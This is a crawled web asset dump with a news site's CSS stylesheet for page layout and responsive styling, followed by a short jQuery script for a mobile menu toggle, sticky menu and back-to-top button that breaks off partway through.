.TopTitle .liner:after, .TopTitle .liner:before{position:absolute;content:"";width:100%;border-top:4px solid #109a5a;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg)}
.TopTitle .liner:after{top:16px}
.VideoSection{margin-top:30px;padding:30px 0;background:#1d1e22}
.DVideoTop{margin-top:15px;background-color:#121212;position:relative}
.DVideoTop .Title{color:#f5f5f5;font-weight:700;-webkit-line-clamp:6;}
.DVideoTop .card-video-img{width:70px;height:50px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url([data-uri]) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9}
.DVideoTop .col-lg-4{padding-left:0}
.DVideoTop .col-lg-8{position:relative}
.DVideoTop .Desc{padding:10px 15px 10px 5px}
.DVideoTop .Brief p{margin-top:10px;-webkit-line-clamp:4;color:#e3e3e3;line-height:24px}
.DVideoTop2{margin-top:12px;background-color:#111;position:relative;width:100%}
.DVideoTop2 .Title{color:#f5f5f5;font-weight:400;line-height:1.55;}
.DVideoTop2 .ImgViewer{padding-top:56%}
.DVideoTop2 .Desc{padding:6px 8px 4px;height:64px;overflow:hidden}
.DVideoTop2 .card-video-img{width:3rem;height:2.3rem;position:absolute;left:50%;top:37%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url([data-uri]) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9}
.DSpecialVideo, .DVideoTopArea .col-lg-3:nth-child(4) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(5) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(6) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(7) .DVideoTop2{margin-top:20px}
.DSpecialVideo{position:relative}
.DSpecialVideo .thumbnail{border:0;box-shadow:none;margin:0;padding:0}
.DSpecialVideo .thumbnail .Desc{padding:6px 7px 4px}
.DSpecialVideo .Desc{width:100%;bottom:0;position:absolute;z-index:10;background:rgba(18,18,18,.7215686274509804)}
.DSpecialVideo .Desc .Title{color:#fff}
.DSpecialVideo picture img{aspect-ratio:1.7}
.DSpecialVideo .card-video-img{width:2.8rem;height:2.8rem;position:absolute;left:42%;top:38%;background:url([data-uri]) no-repeat;background-size:100% 100%;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.9;background-color:#c5c5c5}
.DVideoGallery .newsCatInfo { position: relative; overflow: hidden; margin: 30px 0 20px 0; padding: 0 0 0 5px; font-size: 20px; line-height: 30px; color: #ED1C24; font-weight: bold; border-bottom: 4px double #ED1C24; }
.DVideoList .caption { font-size: 18px; line-height: 26px; font-weight: normal; padding: 8px; margin-bottom: 15px; box-shadow: 0px 7px 6px #6262623b; height: 90px; }
.color-light { color: #fff; }

.categoryPage .row { --bs-gutter-x:15px; }
.categoryPage .categoryLeadSec { padding-bottom:29px; border-bottom:1px solid #ddd; }
.categoryPage .newsCatInfo h3 { font-size:20px; line-height:1.4; color:#111; }
.categoryPage .newsCatInfo p span{font-size:18px;line-height:1.4;color:#222;}
.categoryPage .newsCatInfo p span i{font-size:11px;line-height:1.4;color:#0265A8;transform:translateY(-2px);}
.categoryPage .categoryTopLeadNews { margin-top:15px; }
.categoryPage .categoryTopLeadNews .Title{-webkit-line-clamp:3;font-size:24px!important;}
.categoryPage .categoryTopLeadNews .Brief { -webkit-line-clamp:5; }
.categoryPage .categoryTopNewList .newsSM{ margin-top:15px;width:100%; }
.categoryPage .categoryTopNewList .newsSM .desc { padding:5px;}
.categoryPage .latestPopSec .tab-content { height:560px; }
.categoryPage .categoryMoreNewsListSec { margin-top:24px; }
.categoryPage .categoryMoreNewsListSec .secTitle p { font-size:20px; color:#333; line-height:1.4; padding:4px 10px; background-color:#dbdbdb; border-bottom:2px solid #b9b9b9; margin-bottom:24px; }
.categoryPage .categoryMoreNewsListSec .secTitle p > i { font-size:16px; margin-left:3px; line-height:1.4; }
.categoryPage .categoryMoreNewsListSec .newsList{margin-bottom:15px;}
.categoryPage .categoryMoreNewsListSec .newsList .desc { height:109px; overflow:hidden;margin-bottom: 10px; }
.categoryPage .categoryMoreNewsListSec .newsList .Title { -webkit-line-clamp:2;}
.categoryPage .categoryMoreNewsListSec .newsList .Brief { font-size:15px; -webkit-line-clamp:3;height: 65px;overflow: hidden;}
.categoryPage .categoryMoreNewsListSec .newsList .date { font-size:15px; line-height:1.4; color:#575757; }
.categoryPage .LoadMoreBtnSec { display:flex; justify-content:center; align-items:center; padding-top:30px; padding-bottom:45px; }
.categoryPage .LoadMoreBtnSec .btn-danger { --bs-btn-bg:#d71920 !important; --bs-btn-border-color:#d71920 !important; --bs-btn-hover-bg:#d71920 !important; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#d71920; --bs-btn-active-border-color:#d71920; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}
/* .categoryPage .categoryTopNewList .newsSM {
	margin-top: 15px;
}
.newsFrame {
	padding: 10px;
	background: #fff;
	box-shadow: 0 7px 6px #6262620f;
} */
/* lead */
.leadSec{margin-top:20px;}
.leadContentSec{padding:14px;background:#fff;box-shadow:0 7px 6px #6262620f;border-top:1px double #0391ba47;}
.leadContentSec .newsBG { position:relative; }
.leadContentSec .newsBG .Title{font-weight:600;color:#fff;-webkit-line-clamp:2;}
.leadContentSec .newsBG .desc { overflow:hidden; padding:3px 7px; background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%); position:absolute; bottom:0; left:0; right:0;padding-top:18%; }
.leadContentSec .LeadNewsList{border-left:1px solid #eaeaea;}
.leadContentSec .newsList{margin-top:9px;margin-right:4px;border-bottom:1px solid #eee;}
.leadContentSec .newsList picture img{aspect-ratio:1.55;}
.leadContentSec .newsList:first-child{margin-top:0;}
.leadContentSec .newsList .Title{-webkit-line-clamp:3;}
.leadContentSec .newsSM{border:1px solid #dbdbdb69;}
.leadContentSec .newsSM .desc{padding:5px;border-top:none;}

/* category common */
.catSec1{margin-top:20px;}
.catSec2{margin-top:20px;background:#e2ece7;padding-block:24px;}
.catSec3{margin-top:20px;}
.PhotoSection { margin-top:30px; }
.newsFrame{padding:10px;background:#fff;box-shadow:0 7px 6px #6a6a6a47;}


/* catA */
.catA .newsBG{margin-top:20px;}
.catA .newsBG picture img{aspect-ratio:1.59;}
.catA .newsBG .desc{margin-top:4px;}
.catA .newsBG .Brief{-webkit-line-clamp:5;}
.catA .newsSM{margin-top:20px;}
.catA .newsSM .desc{margin-top:4px;}

/* catList */
/* .catSecList{margin-top:35px;} */
.catList .newsSM .desc{margin-block:4px;}
.catList .newsSM .desc .Title{-webkit-line-clamp:2;}
.catList .newsList{border-top:1px dashed #06532f4f;}
.catList .newsList .Title{line-height:1.5;-webkit-line-clamp:2;height:54px;}


/* catB */
.catB{margin-top:20px;}
.catB .newsBG .desc{margin-block:6px;height:127px;}
.catB .newsList{border-top:1px dashed #06532f4f;padding-block:14px;}
.catB .newsList:first-child{border-top:none;}
.catB .newsList .Title{height:51px;}

/* catPhoto */
.catPhoto{margin-top:20px;}
.catPhoto .newsBG{position:relative;}
.catPhoto .newsBG .desc{padding:7px 5px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);padding-top:50px;}
.catPhoto .newsBG .desc p { font-size:22px; line-height:1.4; color:#fff; -webkit-line-clamp:none; }
.catPhoto .newsBG span { position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:10px; border-radius:50%; background-color:#ffffffcf; width:50px; height:50px;display:flex; justify-content:center; align-items:center; }
.catPhoto .newsBG span i{ font-size:30px; color:#0391ba; }
.catPhoto .newsBG picture img { aspect-ratio:1.76; }
.catPhoto .newsSM{position:relative;}
.catPhoto .newsSM .desc{padding:7px 5px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);padding-top:50px;}
.catPhoto .newsSM .desc p { font-size:18px; line-height:1.4; color:#fff; -webkit-line-clamp:none; }
.catPhoto .newsSM span { position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:10px; border-radius:50%; background-color:#ffffffcf; width:35px; height:35px; display:flex; justify-content:center; align-items:center; }
.catPhoto .newsSM span i{ font-size:18px; color:#0391ba; }
/* Read More */
.readMore { margin-top:40px; margin-bottom:30px; }
.readMore .readMoreTitle { font-size:22px; color:#a60505; line-height:1.4; padding:4px 10px; background-color:#dbdbdb; border-bottom:2px solid #d96a6a; margin-bottom:24px; }
.readMore .news{ border:1px solid #dbdbdb; margin-bottom:24px; background-color:#fff; }
.readMore .news .desc { padding:5px;   margin-top: 0;}

/*Details Page*/
.DDetailsContent{margin-top:10px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:15px;border-bottom:1px solid#e2e2e2;padding:5px;line-height:22px;text-align:center !important;color:#555;}
.DDetailsContent p{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
.DShareThis{padding:5px 10px;}

.DDetailsTitle{margin-top:20px;}
.DDetailsTitle h1{font-size:30px;font-weight:bold;color:#222;line-height:42px;margin-bottom:5px;}
.DDetailsTitle h3{padding:0 0 7px 2px;font-size:18px;color:#A91717;margin-bottom:0;}
.DDetailsTitle h4{font-size:20px;color:#A91717;}
.newsCatInfo h3 > .fas.fa-caret-right {
	font-size: 19px;
	line-height: 1.4;
	color: #cc0001;
}
.newsCatInfo h3 {
	font-size: 24px;
	line-height: 1.4;
	color: #111;
}

.newsRelatedinfo {
	border-bottom: 1px solid #dbdbdb;
	padding-bottom: 12px;
}
.newsRelatedinfo .dateWriter{margin-block:10px;}
.newsRelatedinfo .dateWriter .writter{font-size: 18px; line-height: 1.4; color:#222;padding-bottom: 8px;}
.newsRelatedinfo .dateWriter .writter > span{height:10px;width:24px;display:inline-block;margin-right:10px;background-color:#a4a4a4; }
.newsRelatedinfo .dateWriter .date { font-size: 14px; line-height: 1.4; color: #555; }
.detailsNewsColDiv h1{font-size: 30px;margin: 5px 0;  line-height: 40px;}
.detailsNewsColDiv .detailsContent p {
	font-size: 20px;
	line-height: 1.5;
	color: #222;
	margin-block: 16px;
	-webkit-line-clamp: none;
}
.readMore {
	margin-top: 40px;
	margin-bottom: 30px;
}
.readMore .readMoreTitle {
	font-size: 22px;
	color: #a60505;
	line-height: 1.4;
	padding: 4px 10px;
	background-color: #dbdbdb;
	border-bottom: 2px solid #d96a6a;
	margin-bottom: 24px;
}
.readMore .news {
	border: 1px solid #dbdbdb;
	margin-bottom: 24px;
	background-color: #fff;
}

/* ============ details page ================ */
.newsCatInfo { padding-bottom:10px; }
.newsCatInfo h3 { font-size: 24px; line-height: 1.4; color: #111; }
.newsCatInfo h3 > .fas.fa-caret-right{font-size:19px;line-height:1.4;color:#cc0001;}
.detailsNewsColDiv .heading{font-size:32px;line-height:1.4;font-weight:600;color:#222;-webkit-line-clamp: inherit;margin-bottom: 18px;}
.newsRelatedinfo{border-bottom: 1px solid #dbdbdb;padding-bottom: 12px;}
.newsRelatedinfo .dateWriter{margin-block:10px;}
.newsRelatedinfo .dateWriter .writter{font-size: 18px; line-height: 1.4; color:#222;padding-bottom: 8px;}
.newsRelatedinfo .dateWriter .writter > span{height:10px;width:24px;display:inline-block;margin-right:10px;background-color:#a4a4a4; }
.newsRelatedinfo .dateWriter .date { font-size: 14px; line-height: 1.4; color: #555; }
.detailsNewsColDiv .caption { padding:5px 10px; background: #868686; color: #fff; border-top: 1px solid #646464; }
.detailsNewsColDiv .detailsContent { margin-top: 24px; }
.detailsNewsColDiv .detailsContent h2{font-size: 21px;line-height:1.4;color:#313131;font-weight:600;-webkit-line-clamp: none;}
.detailsNewsColDiv .detailsContent p{font-size:20px;line-height:1.5;color:#222;margin-block:16px;-webkit-line-clamp: none;}
.detailsNewsColDiv .initial p { font-size: 20px; line-height: 1.4; color: #8a8a8a; font-style: italic; }
.detailsNewsColDiv .tags { margin-top: 35px; }
.detailsNewsColDiv .tags p { font-size: 22px; line-height: 1.4; color: #a60505; display: inline-block; }
.detailsNewsColDiv .tags ul { list-style: none;  padding: 0; }
.detailsNewsColDiv .tags ul li { display: inline-block; margin-right: 8px; padding: 5px 8px; font-size: 16px; line-height: 1.4; color: #0265A8; border: 1px solid #014573; border-radius: 14px; background-color: #d9eef4; margin-bottom: 8px; }
.detailsNewsColDiv .tags ul li .fas.fa-tags { color: #014573; font-size: 14px; margin-right: 3px; line-height: 1; }
.sideCol{margin-top: 62px;}
.readMore { margin-top: 40px; margin-bottom: 30px; }
.readMore .readMoreTitle { font-size: 22px; color: #fff; line-height: 1.4; padding: 4px 10px; background-color: #931824; /* border-bottom: 2px solid #d96a6a; */ margin-bottom: 24px;
}
.readMore .news{ border: 1px solid #dbdbdb; margin-bottom: 24px; background-color: #fff; width: 100%; background-color: #ededed; }
.readMore .news .desc { padding: 5px; }
.readMore .news:hover h3{
	color:#931824;
}

.ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:10px;margin-top:7px;background-color:#ED1C24;}
.AdditionalInfo .ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:10px;margin-top:6px;background-color:#ED1C24;}
.AdditionalInfo .DescTitle h2{font-size:14px;margin-bottom:0;letter-spacing:.8px;color:#333;font-weight:bold;text-transform:uppercase;display:inline-block;}
.AdditionalInfo .DescTitle{border-bottom:1px solid #ddd;padding:0 10px 10px;}
.AdditionalInfo{background:#f0f0f0;padding:10px 0;margin-top:10px;}
.AdditionalInfo .pDate p{color:#4a4a4a;font-size:14px;line-height:20px;margin-top:10px;padding:0 10px;}
.DSocialTop{margin-top:10px;padding:0 10px;}
.MarginTop10{margin-top:10px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:10px}

.DAuthor{padding:5px 0;}
.DAuthor i{font-size:12px;}
.DAuthor .name{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor .name a{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor span{color:#939393;font-size:15px;font-style:italic;}
.DPublishTime{padding:0 0 5px;}
.DPublishTime i{font-size:12px;}
.DPublishTime .Ptime{font-size:14px;color:#939393}
.DShareThis{margin-top:3px;}
.DPrint{margin-top:15px;}
.breadcrumb{background:#f0f0f0;margin-bottom:0;border-bottom:1px solid #e3e3e3;border-radius:3px;padding:5px 10px;margin-top:10px;border-right:1px solid #e3e3e3;}
.breadcrumb i{margin-right:5px;font-size:12px;}
.breadcrumb a{color:#717171;font-size:14px;}


.DReadMore{}
.DReadMore{margin-top:20px;display:block}
.DReadMoreList{margin-bottom:20px;background:#f0f0f0;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px;line-height:25px;}
.DReadMoreList p a:hover{color:#ED1C24;}
.DReadMoreList a p:hover{color:#ED1C24;}
.DReadMoreList .DImageResize{overflow:hidden;position:relative;height:115px;}
.DReadMoreList .DImageResize img{max-width:100%;min-height:100%;object-fit:cover;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}


.D7MostPopular{}
.D7MostPopular .D7MostPopularTop1{margin-top:10px;}
.D7MostPopular .D7MostPopularTop1 a p{padding:10px;background:#f0f0f0;font-weight:bold;}
.D7MostPopular .DCatTopNewsList{margin-top:20px;background:#f0f0f0;}
.D7MostPopular .DCatTopNewsList p{font-size:16px;margin:0;padding:5px 8px;line-height:24px;}

@media screen and (max-width:1024px){
.container{ width:100%; }
.MobileHide{ display:none; }
.MobileShow{ display:block !important; }
.MobileMenuShow{ display:block; }
}
@media screen and (max-width:990px){
.container{ width:100%; }
.DRightSideAdd{ padding-top:20px; }
.DRightSideAdd.pt-0{ padding-top:20px !important; }
/*.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd3{display:none !important;}*/
.colresize{ width:100% !important; }
h1, h2, h3, h4, h5, h6{ font-size:17px; line-height:26px; }
.border-right{ border-right:0; }
.border-right-inner1{ border-right:0; }
.DSpecialSection{ padding:10px; }
.DSpecialTop .Desc{ height:auto; }
.DSpecialTop .ImgViewer{ padding-top:60%; }
.DSpecialTop1List{ margin-top:15px; }
.DSpecialTop1List .Desc{ height:auto; }
.DSpecialTop1List .Title{ -webkit-line-clamp:3; }
.DSpecialTop1 .col-lg-6:nth-child(1) .DSpecialTop1List{ margin-top:15px; }
.DSpecialTop1 .col-lg-6:nth-child(2) .DSpecialTop1List{ margin-top:15px; }
.DSpecialTop3List:first-child{ margin-top:15px; }
.DSpecialTop3List .Title{ -webkit-line-clamp:3; }
.DSpecialTop3List .Desc{ padding:7px; }
.DLeadNews .Desc{ padding:7px 10px; height:auto; }
.DLeadNews .Desc .Title{ font-size:20px; line-height:28px; }
.DLeadNews .Desc .Brief p{ -webkit-line-clamp:3; }
.DLeadSide{ display:flex; margin:0 -7.5px; }
.DLeadNewsList{ background:transparent; border-bottom:none; width:50%; padding:0 7.5px; margin-top:15px; }
.DLeadNewsList:last-child{ margin-top:15px; }
.DLeadNewsList .Desc{ height:auto; padding:5px 3px 0; }
.DLeadNewsList .Title{ font-weight:400; }
.DTop3{ margin-top:10px; padding:0; border:0; border-top:1px solid #e2e2e2; }
.DTop3NewsItem{ margin-top:12px; border-bottom:1px solid #e2e2e2; padding-bottom:10px; }
.DTop3NewsItem .DetailsBlock{ height:auto; }
.DTop3NewsItem .Brief p{ -webkit-line-clamp:3; }
.DTop3 .col-lg-4:nth-child(3) .DTop3NewsItem{ border-bottom:none; }
.DTop2{ margin-top:0px; }
.DTop2List{ border-top:1px solid #e2e2e2; padding:10px 0; margin-top:0; border-bottom:none; }
.DTop2List .col-7{ padding-left:0; }
.DTop2List .col-5{ padding-right:10px; }
.DTop2List .Desc{ padding:0; }
.DTop2List .ImgViewer{ padding-top:60%; }
.DTop2List .Title{ -webkit-line-clamp:3; height:auto; font-weight:400; }
.DTop2 .col-lg-6:nth-child(1) .DTop2List{ padding-top:10px; }
.DTop2 .col-lg-6:nth-child(2) .DTop2List{ padding-top:10px; }
.DTop4{ margin-top:0; }
.DTop4NewsItem .ImgViewer{ padding-top:60%; }
.DTop4NewsItem{ padding:10px 0; border-top:1px solid #eee; border-bottom:none; }
.DTop4NewsItem .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DTop4NewsItem:first-child{ padding-top:10px; }
.covid-19{ margin-top:20px !important; }
.DHighlightedSection{ margin-top:0; padding-top:0; border-top:none; }
.DHighLightTop .thumbnail .Desc{ padding:5px 10px 0px; }
.DHighLightTop .Desc .Brief p{ display:none; }
.DHighLightTop .Desc .Title{ font-size:20px; line-height:28px; }
.DHighLightedListItem2{ padding:10px 0; }
.DHighLightedListItem2:first-child{ padding-top:10px; }
.DHighLightedListItem2 .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DHighLightedListItem2 .col-lg-5{ padding-right:10px; }
.DHighLightedListItem2 .col-lg-7{ padding-left:0px; }
.DLPSTab2.mt-0{ margin-top:20px !important; }
.OpinionTopNews{ min-height:auto; padding:20px; }
.OpinionTopNews .Title{ font-size:20px; line-height:28px; }
.DEditorial{ padding:0 7px; }
.DEditorialList{ padding:7px 0; }
.DEditorialList .ImgViewer{ padding-top:62%; }
.SecTitle.mt-0{ margin-top:20px !important; }
.row.MT20{ margin-top:0 !important; }
.row.MT30{ margin-top:0 !important; }
.DVideoGalleryTop2 .row{ --bs-gutter-x:0.9rem; }
.DVideoGalleryTop2List .thumbnail .Desc{ position:relative; padding:5px 2px 0; }
.DVideoGalleryTop2List .Desc .Title{ font-size:17px; line-height:26px; }
.DVideoGalleryTop2List .card-video-img{ width:2.3rem; height:2.3rem; }
.DVideoGalleryTop2List .ImgViewer::after{ position:relative; }

.MoreVideoSlider{ margin-top:15px; }
.MoreVideoSliderItem{ background:transparent; }
.MoreVideoSliderItem .Desc{ padding:5px 2px 0; height:auto; }
.DNationalTop{ background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-bottom:10px; }
.DNationalTop .Desc{ padding:5px 7px; height:auto; }
.DNationalTop .Brief{ display:none; }
.DNationalList{ padding:10px 0; }
.DNationalList .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DNationalList .col-lg-5{ padding-right:10px; }
.DNationalList .col-lg-7{ padding-left:0px; }
.DCountryTop{ padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #e2e2e2; }
.DCountryTop .Desc{ height:auto; padding:0; }
.DCountryTop .Brief{ display:none; }
.DCountryTop .col-sm-9{ padding-left:0; }
.DCountryTop .Title{ font-size:17px; line-height:26px; font-weight:400; }
.DCountryTop .ImgViewer{ padding-top:60%; }
.DCountryListItem{ padding:10px 0; }
.DCountryListItem .col-lg-4{ padding-right:10px; }
.DCountryListItem .col-lg-8{ padding-left:0px; }
.DInternationalList{ padding:10px 0; border-top:1px solid #e2e2e2; }
.DInternationalList .Desc{ padding:0; }
.DInternationalList .Brief p{ display:none; }
.DInternational .Title{ font-weight:400; }
.DInternational .col-7{ padding-left:0; }
.DInternational .col-lg-3:nth-child(1) .DInternationalList{ padding-top:0; border-top:0; }
.DInternational .col-lg-3:nth-child(4) .DInternationalList{ padding-bottom:0; }
.DEconomicsTop{ background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-bottom:10px; }
.DEconomicsTop .Desc{ height:auto; padding:5px 7px; }
.DEconomicsTop .Brief p{ display:none; }
.DEconomicsListItem{ margin-top:10px; padding-bottom:10px; }
.DEconomicsListItem .Title{ font-weight:400; }
.DEconomicsListItem .Desc .Brief p{ display:none; }
.DEconomicsListItem .ImgViewer{ padding-top:60%; }
.DSportsTop .col-lg-4{ padding-left:calc(var(--bs-gutter-x)/ 2); }
.DSportsTop .Desc{ padding:5px 7px; }
.DSportsTop .Desc .Brief p{ -webkit-line-clamp:3; margin-top:7px; }
.DSportsTopList2{ background:transparent; margin-top:13px; }
.DSportsTopList2 .Desc{ padding:0; }
.DSportsTopList2 .Title{ font-weight:400; max-height:75px; }
.DSportsTopList2 .ImgViewer{ padding-top:60%; }
.DSportsTopList2 .col-7{ padding-left:0; }
.DSportsTopListItem{ padding:0; margin-top:13px; border-bottom:1px solid #5c5c5c61; }
.DSportsTopListItem .ImgViewer{ padding-top:60%; }
.DSportsTopListItem:last-child{ border-bottom:1px solid #5c5c5c61; }
.DSportsTopListItem .Title{ max-height:75px; }
.DEntertainmentTop .Desc{ height:auto; }
.DEntertainmentListItem{ padding:0; margin-top:13px; border-bottom:1px solid #5c5c5c61; }
.DEntertainmentListItem .ImgViewer{ padding-top:60%; }
.DEntertainmentListItem:last-child{ border-bottom:1px solid #5c5c5c61; }
.DCatStyle1List{ padding:0 8px 8px; }
.DCatStyle1ListItem{ padding:8px 0; }
.DCatStyle1ListItem .ImgViewer{ padding-top:60%; }
.DPhotoGalleryTop .Desc{ height:auto; }
.DFooterBg .address{ margin-bottom:10px; }
.DFooterBg .MoreInfo{ padding-left:0; margin-top:10px; }
.rowresize{ flex:0 0 100% !important; max-width:100% !important }
.DHighlightedTop{ margin-bottom:15px; }
.DEnterTop3List{ margin-bottom:15px; }
.Catmain .col-md-5{ padding-left:1rem; }
.Catlist .col-md-7{ padding-left:1rem; }
.Catlist h3{ margin-top:5px; }
.Catmain-desc{ margin-bottom:15px; }
.cat-details{ margin-bottom:15px; }
.Catlist2 .col-md-6:nth-child(3) .catlist2-details{ margin-bottom:24px; }
.Catlist2 .col-md-6:nth-child(4) .catlist2-details{ margin-bottom:24px; }
/* .Catside .col-md-7{
padding-left:1rem;
} */
.lead-area .side-ad{ margin-top:20px; }
.lead-area .ad-area{ display:none; }
.Catmain-desc h3{ margin-top:5px; }
.DEnterTop2 .Desc h4{ margin-top:0; }
.DEnterTop2{margin-bottom:15px;}
.DEnterTop2 .Desc{ margin-top:0; }
.DEnterTop2 .Desc .Brief{ display:none; }
.DEnterTop2 .col-5{ padding-right:0; }
.DEnterTop3{ padding-top:0; }
.sharadesh-area .col-md-3{ padding-top:30px; }
.entertainment-opinion .col-md-3{ padding-top:30px; }
.economy-area .col-md-4{ padding-top:30px; }
.economy-area .col-md-4:first-child{ padding-top:0; }
.side-ad{ padding-top:10px; }
.opinion-pic picture img{ width:90%; }
.Catmain-desc p{ display:none; }
.Catmain2 .desc{ display:no; }
.international-area{ padding-top:30px; }
.rajniti-area{ padding-top:30px; }
.Catlist-wrapper{ padding-bottom:30px; }
.video-frame{ padding-top:30px; }
.mobLogo{ width:200px; }
.DSportsTop .Desc .Brief{display:none;}
.DSportsTopList-2 .col-5{padding-right:0;}
.lead-details h1{margin-bottom:15px;}
.economy-area .col-md-4{margin-bottom:30px;}
.DHighlightedTop .col-7{padding-left:15px;}
.DSportsTopList-2 h3{ font-size:17px; line-height:1.4; font-weight:400; }
.DSportsTop .Desc .Brief p{ -webkit-line-clamp:2; }
.DSportsTop .Desc .Brief p{margin-bottom:15px;}
.DEnterTop3List .Desc .Title{ padding-left:15px; }
.slick-prev{ left:0px; z-index:11; }
.slick-next{ right:0px; z-index:11; }
.photogallery-area{ padding-bottom:30px; }
.flogo{ width:350px; }
.address p{ padding-top:15px; }
.lead-area{ padding:0; }
.Title { -webkit-line-clamp: 2; }
.newsFrame { padding: 6px; }
}
@media screen and (max-width:736px){
.container{
width:100%;
 }
}
@media screen and (max-width:667px){
.container{
width:100%;
 }
}
@media screen and (max-width:640px){
.container{
width:100%;
 }
}
@media screen and (max-width:568px){
.container{
width:100%;
 }
}
@media screen and (max-width:480px){
.container{
width:100%;
 }
.MobileHide2{
display:none;
 }
.MobileMenuShow2{
display:block;
 }
}
@media screen and (max-width:414px){
.container{
width:100%;
 }
}
@media screen and (max-width:375px){
.container{
width:100%;
 }
}
@media screen and (max-width:360px){
.container{
width:100%;
 }
.Brief p{
font-size:15px;
line-height:23px;
 }
.DSpecialTop1List .Title{
font-size:16px;
line-height:24px;
 }
.DLeadNewsList .Title{
font-size:16px;
line-height:24px;
 }
.DVideoGalleryTop2List .Desc .Title{
font-size:16px;
line-height:24px;
 }
.MoreVideoSliderItem .Desc .Title{
font-size:16px;
line-height:24px;
 }
.LeadTitle{
font-size:19px;
line-height:27px;
;
 }
}
@media screen and (max-width:320px){
.container{
width:100%;
 }
}
@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
 }


--- FILE ---
content_type: application/javascript
request_url: https://www.sangbadporikrama.com/common/js/eMythMakers.js
body_size: 1211
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// back-to
var btn = $('#button');

$(window).scroll(function() {
